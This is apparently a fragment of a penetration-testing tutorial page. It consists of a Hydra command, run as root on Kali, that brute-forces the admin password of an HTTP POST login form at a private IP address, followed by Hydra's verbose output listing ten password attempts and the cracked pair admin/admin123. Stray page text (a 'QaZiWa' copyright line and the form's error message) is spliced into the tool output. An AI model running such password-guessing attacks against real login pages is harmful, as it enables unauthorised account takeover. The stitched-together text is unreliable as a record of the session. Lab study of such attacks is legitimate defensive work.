 root@kali:~# sudo hydra -l admin -P output.txt 192.168.1.3 http-post-form "/doLogin.php:username=admin&password=^PASS^&Login=Login:Sorry, you must enter a valid username and password
to log in. Click <a href=login.php>here</a> to go back to login page" -vV -f
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Sorry, you must enter a valid username and password to log in. Click here to go back to login page
Hydra (http://www.thc.org/thc-hydra) starting at 2021-06-27 11:30:42
QaZiWa Copyright
[DATA] max 10 tasks per 1 server, overall 64 tasks, 10 login tries (l:1/p:10), ~0 tries per task
© 2021
[DATA] attacking service http-post-form on port 80
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.3 - login "admin" - pass "how are you" - 1 of 10 [child 0] (0/0)
[ATTEMPT] target 192.168.1.3 - login "admin" - pass "Hello World" - 2 of 10 [child 1] (0/0)
[ATTEMPT] target 192.168.1.3 - login "admin" - pass "admin123" - 3 of 10 [child 2] (0/0)
[ATTEMPT] target 192.168.1.3 - login "admin" - pass "admin" - 4 of 10 [child 3] (0/0)
[ATTEMPT] target 192.168.1.3 - login "admin" - pass "hello" - 5 of 10 [child 4] (0/0)
[ATTEMPT] target 192.168.1.3 - login "admin" - pass "kali" - 6 of 10 [child 5] (0/0)
[ATTEMPT] target 192.168.1.3 - login "admin" - pass "root" - 7 of 10 [child 6] (0/0)
[ATTEMPT] target 192.168.1.3 - login "admin" - pass "Qaziwa" - 8 of 10 [child 7] (0/0)
[ATTEMPT] target 192.168.1.3 - login "admin" - pass "qaziwa" - 9 of 10 [child 8] (0/0)
[ATTEMPT] target 192.168.1.3 - login "admin" - pass "" - 10 of 10 [child 9] (0/0)
[80][http-post-form] host: 192.168.1.3   login: admin   password: admin123
[STATUS] attack finished for 192.168.1.3 (valid pair found)